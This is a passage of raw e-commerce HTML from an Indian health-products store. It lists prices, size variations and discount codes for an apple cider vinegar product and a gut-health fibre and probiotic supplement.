	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66571" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;1000ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:715,&quot;display_regular_price&quot;:1300,&quot;image&quot;:{&quot;title&quot;:&quot;ACV-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;alt&quot;:&quot;ACV&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:987862,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,300&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,300.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;715&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;715.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;45% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;645&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;645&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:986269,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;1500 ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:975,&quot;display_regular_price&quot;:1950,&quot;image&quot;:{&quot;title&quot;:&quot;ACV-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;alt&quot;:&quot;ACV&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:987862,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,950&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,950.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;975&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;975.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;50% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;880&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;880&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:984776,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;500 ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:390,&quot;display_regular_price&quot;:650,&quot;image&quot;:{&quot;title&quot;:&quot;ACV-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;alt&quot;:&quot;ACV&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/ACV-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:987862,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;650&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;650.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;390&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;390.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;40% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;352&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;352&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75901,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="500 ml"  selected='selected'>500 ml</option><option value="1000ml" >1000ml</option><option value="1500 ml" >1500 ml</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;500 ml&quot;,&quot;1000ml&quot;,&quot;1500 ml&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-500 ml selected" data-title="500 ml" title="500 ml" data-value="500 ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">500 ml</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-1000ml " data-title="1000ml" title="1000ml" data-value="1000ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1000ml</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-1500 ml " data-title="1500 ml" title="1500 ml" data-value="1500 ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1500 ml</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover product type-product post-66611 status-publish instock product_cat-all-products product_cat-best-selling-healthy-products product_cat-healthy-drinks product_cat-grocery product_tag-best-fiber-supplement product_tag-best-natural-source-of-fibre product_tag-dietary-fiber product_tag-fiber-supplement-india product_tag-fibre-rich-foods product_tag-high-fibre-foods-for-weight-loss product_tag-natural-high-fibre-foods product_tag-natural-source-of-dietary-fibre product_tag-natural-source-of-psyllium-fiber product_tag-source-of-natural-fibers product_tag-sources-of-fibre-diet product_tag-sources-of-fibre-rich-foods product_tag-types-of-natural-fibres has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#d4be99</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-42%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/gut-love/" aria-label="Gut Love (TruFibre) for Healthy gut | Prebiotics (5 fibre sources) + Probiotics (4 bn CFU, 8 strains) + Enzymes (6) | Acidity, Bloating, Constipation, Indigestion, Weight Issues">
					<img loading="lazy" decoding="async" width="1080" height="1080" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201080%201080%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2022/07/Gut-Love-Series-43-1.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Gut love" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66611" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/gut-love/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Gut Love (TruFibre) for Healthy gut | Prebiotics (5 fibre sources) + Probiotics (4 bn CFU, 8 strains) + Enzymes (6) | Acidity, Bloating, Constipation, Indigestion, Weight Issues</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">Health starts from your gut. Gut controls almost all functions of the body. There are three major ingredients for a good gut: prebiotics, probiotics and digestive enzymes. Hence, we combined these 3 ingredients into 1 product- Gut Love- To Love our Gut. </p><div class="loop-star-rating"><span class="cumulative-rating">5</span> <span class="rating-count">(17)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,190</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>738</bdi></span></ins></span>
<a href="https://www.possible.in/product/gut-love/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66611" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66611" data-product_sku="" aria-label="Select options for &ldquo;Gut Love (TruFibre) for Healthy gut | Prebiotics (5 fibre sources) + Probiotics (4 bn CFU, 8 strains) + Enzymes (6) | Acidity, Bloating, Constipation, Indigestion, Weight Issues&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;Gut Love (TruFibre) for Healthy gut | Prebiotics (5 fibre sources) + Probiotics (4 bn CFU, 8 strains) + Enzymes (6) | Acidity, Bloating, Constipation, Indigestion, Weight Issues&rdquo;" data-select-options-aria-label="Select options for &ldquo;Gut Love (TruFibre) for Healthy gut | Prebiotics (5 fibre sources) + Probiotics (4 bn CFU, 8 strains) + Enzymes (6) | Acidity, Bloating, Constipation, Indigestion, Weight Issues&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66611" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66611" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;75 Servings (375gms)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2071,&quot;display_regular_price&quot;:3570,&quot;image&quot;:{&quot;title&quot;:&quot;Gut Love&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;alt&quot;:&quot;Gut love&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;},&quot;image_id&quot;:996118,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,570&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;3,570.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;2,071&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;2,071.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;42% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,869&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,869&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:986263,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;50 Servings (250gms)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1428,&quot;display_regular_price&quot;:2380,&quot;image&quot;:{&quot;title&quot;:&quot;Gut Love&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;alt&quot;:&quot;Gut love&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;},&quot;image_id&quot;:996118,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;2,380&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;2,380.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,428&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,428.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;40% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,289&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,289&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122178,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;25 Servings (125gms)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:738,&quot;display_regular_price&quot;:1190,&quot;image&quot;:{&quot;title&quot;:&quot;Gut Love&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;alt&quot;:&quot;Gut love&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1080px) 100vw, 